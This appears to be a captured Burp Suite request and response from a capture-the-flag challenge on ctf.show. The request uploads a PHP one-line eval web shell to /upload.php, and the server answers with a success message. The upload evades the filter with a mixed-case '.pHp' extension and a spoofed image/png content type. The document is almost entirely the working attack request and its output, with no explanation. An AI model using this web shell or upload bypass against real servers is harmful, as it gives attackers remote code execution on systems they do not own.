 Request
Pretty Raw Hex Links \n
1 POST /upload.php HTTP/1.1
2 Host: 3289ddf8-691a-4722-8de0-1f4d4bef78a3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------1563558134187235817112979​76409
9 Content-Length: 252
10 Origin:
http://3289ddf8-691a-4722-8de0-1f4d4bef78a3.challenge.ctf.show
11 Connection: close
12 Referer:
http://3289ddf8-691a-4722-8de0-1f4d4bef78a3.challenge.ctf.show/
13
14 -----------------------------156355813418723581711297976409
15 Content-Disposition: form-data; name="file"; filename="mtrleed.pHp"
16 Content-Type: image/png
17
18 <?php @eval($_POST['pass']);?>
19 -----------------------------156355813418723581711297976409--
20
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Nov 2023 06:36:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 38
8
9 {"code":0,"msg":"upload\/mtrleed.pHp"}